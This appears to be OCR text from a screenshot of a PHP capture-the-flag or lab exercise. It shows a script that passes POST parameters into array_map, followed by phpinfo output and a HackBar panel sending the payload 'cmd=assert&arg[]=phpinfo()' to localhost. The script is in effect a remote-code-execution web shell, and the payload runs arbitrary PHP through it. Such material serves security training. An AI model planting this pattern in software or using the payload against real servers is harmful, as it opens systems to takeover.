 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
$arg = $_POST['arg'];
array_map($cmd,$arg);
PHP Version 5.3.29
php
System Windows NT PN1O 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=assert&arg[]=phpinfo()